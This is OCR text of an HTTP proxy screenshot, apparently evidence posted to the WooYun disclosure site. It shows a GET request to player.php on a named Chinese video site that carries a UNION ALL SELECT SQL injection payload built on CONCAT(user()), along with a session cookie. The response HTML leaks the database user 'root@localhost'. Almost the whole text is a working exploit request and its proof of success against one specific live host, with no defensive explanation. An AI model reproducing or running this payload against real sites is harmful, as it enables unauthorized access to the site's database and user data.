 Request
Raw Params Headers Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: vod.czgd.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
/>播放次数：</div>
<div class="play_sp_info">
<div class="play_sp_info1">此的相关信息</div>
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"> <a href="#"> <img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427E"
border="0" class="play_a1"/> </a> </div> <div
class="play_sp_info2_a2"> <a href="home.php?id="
target="_blank"> </a> <br />发布于:1970-01-01 08:00:00<br
/> <a href="home.php?id=&action=rss"> <img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/> </a>&nbsp;&nbsp;<input type="button"
onclick="location='home.php?id='" value="我的空间" class="btn
c_fff" tabindex="7" /> <br />标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqxvzq">root
@localhostrvBiWMVAgXqxvzq</a> <br />此被播放：
评论：</div>
</div>
<div class="V_clear"> </div>
<div class="play_sp_info2_b"> </div>
<div class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8" readonly="readonly"
class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！');"
value="http://vod.czgd.cn/player.php?id="/> <br
/>此影音BBS代码：<input name="bbsurl" type="text" id=""
size="8" readonly="readonly" class="play_c3"
onclick="CopyText('bbsurl');alert('此影片BBS代码复制成功！');"
value="[flash]http://vod.czgd.cn/flashapp/player.swf?host=vod.cz
? < + > root 2 matches
www.wooyun.org
13,421 bytes | 106 millis